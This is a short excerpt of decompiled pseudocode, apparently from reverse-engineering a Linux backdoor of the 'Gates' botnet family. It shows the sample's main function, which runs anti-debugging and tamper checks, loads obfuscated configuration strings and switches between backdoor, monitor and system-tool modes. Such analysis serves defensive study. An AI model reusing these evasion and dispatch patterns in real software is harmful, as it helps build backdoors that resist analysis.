 Pseudocode-B
x
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 v3 = alloca(16);
6 CSysTool::CloseAllFileDescs(v11);
7 CSysTool::Ower6msf(v4);
8 std::string::string((std::string *)&v14);
9 CUtility::GetModuleFullPath((CUtility *)&v14, v9);
10 v5 = (CFileOp *)std::string::c_str((std::string *)&v14);
11 if ( CFileOp::GetTgtFileSize(v5, v6) != g_iFileSize )
12 MEMORY[0] = 0;
13 CUtility::GetParentPath((CUtility *)&v13);
14 v7 = std::string::c_str((std::string *)&v13);
15 if ( strstr(v7, "gdb") != 0 )
16 MEMORY[0] = 0;
17 HGrd9((int)&v15);
18 std::string::operator=(&g_strSN, &v15);
19 std::string::~string((std::string *)&v15);
20 Mndyuf((int)&v16);
21 std::string::operator=(&g_strBDSN, &v16);
22 std::string::~string((std::string *)&v16);
23 BGtd98((int)&v17);
24 std::string::operator=(&g_strBDG, &v17);
25 std::string::~string((std::string *)&v17);
26 Osdku6((std::string *)&v18);
27 std::string::operator=(&g_strML, &v18);
28 std::string::~string((std::string *)&v18);
29 wer54((std::string *)&v19);
30 std::string::operator=(&g_strGL, &v19);
31 std::string::~string((std::string *)&v19);
32 CSysTool::CheckGatesType();
33 CSysTool::Ikdfu94();
34 if ( (unsigned __int8)CSysTool::IsUpdateTemporary(v12) )
35 {
36 CSysTool::DoUpdate((CSysTool *)argc, (int)argv, v10);
37 }
38 else if ( g_iGatesType == 1 )
39 {
40 MainBeikong();
41 }
42 else if ( g_iGatesType > 1 )
43 {
44 if ( g_iGatesType == 2 )
45 {
46 MainBackdoor();
47 }
48 else if ( g_iGatesType == 3 )
49 {
50 MainSystool(argc, (char **)argv);
51 }
52 }
53 else if ( !g_iGatesType )
54 {
55 MainMonitor();
56 }
57 std::string::~string((std::string *)&v13);
58 std::string::~string((std::string *)&v14);
59 return 0;
60 }
0001A72A main:12 (806272A)